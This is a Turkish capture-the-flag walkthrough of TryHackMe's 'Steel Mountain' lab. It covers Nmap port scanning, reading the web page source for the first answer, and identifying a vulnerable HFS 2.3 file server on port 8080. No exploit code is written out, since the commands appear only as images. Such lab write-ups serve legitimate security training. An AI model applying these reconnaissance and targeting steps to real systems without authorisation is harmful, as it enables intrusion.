Herkese merhaba arkadaşlar. Bu konumuzda sizlerle beraber TryHackMe (THM) sitesinde bulunan Steel Mountain isimli makineyi çözeceğiz. Hemen başlayalım.

Bilgi Toplama









Makineyi çözmeden önce bilgi toplamamız gerekiyor. Nmap aracımız ile bilgi topluyoruz.

Komutumuz;





Tarama yaptığımızda 80, 135, 139, 445, 3389, 8080, 49152, 49153, 49154, 49155, 49156, 49163 portlarının açık olduğunu görüyoruz.





İlk soruda ayın elemanının kim olduğu soruluyor.

Bunu bulabilmek için ilk olarak makinemizin ip adresine gitmemiz gerekiyor.

http://10.10.214.101:80 adresine gidilir.





Adrese gittiğimizde bizi böyle bir sayfa karşılıyor. Sağ tık, View Page Source dedikten sonra sayfa kaynağı açıyoruz. Burada görselin adı gözüküyor. Yani ilk sorumuzun cevabı " Bill Harper " olmuş oluyor.





Bir sonraki soruda web sunucusunun çalıştığı diğer port soruluyor. Nmap taraması ile diğer http portunun 8080 olduğu biliniyor. http://10.10.214.101:8080 gidildiğinde http file server ile karşılaşılıyor.

Bu komutumuz ile tarama yapmaya devam ediyoruz.

Komutumuz;

HFS 2.3nin zafiyet barındırdığı bulunabilir. Fakat TryHackMedeki sorusunda kastedilen exploit CVE-2011-3192 değil.







